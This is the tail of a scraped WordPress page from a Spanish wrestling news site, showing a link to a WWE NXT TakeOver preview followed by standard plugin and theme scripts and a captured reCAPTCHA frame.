        <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-nxt-takeover-nueva-orleans-cartelera-predicciones-hora-evento/" rel="bookmark" class="td-image-wrap " title="WWE NXT TakeOver: Nueva Orleans, Cartelera, Predicciones y Hora del Evento" ><img class="entry-thumb" src="[data-uri]" alt="wwe nxt takeover nueva orleans cartelera predicciones hora evento" title="WWE NXT TakeOver: Nueva Orleans, Cartelera, Predicciones y Hora del Evento" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/nxt-takeover-nueva-orleans-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-nxt-takeover-nueva-orleans-cartelera-predicciones-hora-evento/" rel="bookmark" title="WWE NXT TakeOver: Nueva Orleans, Cartelera, Predicciones y Hora del Evento">WWE NXT TakeOver: Nueva Orleans, Cartelera, Predicciones y Hora del Evento</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.legendforlife.com/lucha-libre/wwe/" class="td-post-category">WWE</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-07T17:06:46-04:00" >07/04/2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696ff1b13bd91
    -->

    <script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.legendforlife.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://www.legendforlife.com/wp-admin/admin-ajax.php","nonce":"f658ae9ae1","ip":"43.173.173.7","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1MtEUAAAAAPtR5IUA-XnrpOVpIv-md00hBL-t&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1MtEUAAAAAPtR5IUA-XnrpOVpIv-md00hBL-t","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/cookie-notice/includes/modules/contact-form-7/recaptcha.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.legendforlife.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.legendforlife.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.legendforlife.com/wp-content/uploads/2020/05/legend-for-life-fondo.png\' alt="legend-for-life-fondo">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


</body>
</html>
<!-- Dynamic page generated in 0.437 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 17:20:49 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OyPH8lx35Yl2z0o-j8Is_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081850811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>